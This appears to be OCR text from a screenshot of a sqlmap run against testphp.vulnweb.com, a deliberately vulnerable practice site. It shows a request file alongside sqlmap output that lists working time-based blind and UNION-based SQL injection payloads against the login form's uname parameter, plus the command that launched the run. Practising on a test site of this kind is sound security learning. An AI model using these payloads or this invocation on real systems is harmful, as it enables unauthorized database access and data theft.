 C:\Users\Administrator\D sqlmapproject-sqlmap-48c967c\head.txt • (代码) - Sublime Text (UNREGISTERED)
文件(F) 编辑(E) 选择(S) 查 图(V) 跳转(G) 工具(T) 项目(P) 首选项(N) 帮助(H)
FOLDERS
代码
jdbc-test1
jdbc-test1
myBlog
druid-1.2.8.jar
HBuilderX.3.0.7.2021
HtmlDemo1.zip
jdbc-test1.zip
/* jquery-3.6.0.min.js
/* jquery.cookie.js
myBlog.zip
mysql-connector-jav
/* MySQlDemo.sql
qf.zip
qfHBuilderDemo.zip
RegisterDemo.zip
ServletDemo.zip
head.txt
6 Connection: keep-alive
7 Content-Length: 20
8 Content-Type: application/x-www-form-urlencoded
rome/113.0.0.0
管理员: Windows PowerShell
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: uname=test' AND (SELECT 5532 FROM (SELECT(SLEEP(5)))EjYt) AND 'HoYO'='HoYO&pass=
test
Type: UNION query
Title: Generic UNION query (NULL) - 8 columns
Payload: uname=-6153' UNION ALL SELECT NULL,CONCAT(0x71786a6271,0x776152754143515749784e6
5754a5676497142726558614 76f6c484b706468516a634369504e426a,0x716a627171),NULL,NULL,NULL,NULL,N
ULL,NULL-- -&pass=test
---
[21:02:26] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: PHP 5.6.40, Nginx 1.19.0
back-end DBMS: MySQL >= 5.0.12
[21:02:26] [INFO] fetched data logged to text files under 'C:\Users\Administrator\AppData\Loc
al\sqlmap\output\testphp.vulnweb.com'
[*] ending @ 21:02:26 /2023-06-01/
PS C:\Users\Administrator\Desktop\sqlmapproject-sqlmap-48c967c> python .\sqlmap.py -r .\head.
txt
Line 21, Column 35
Tab Size: 4
Plain Text
英
21:03
2023-06-01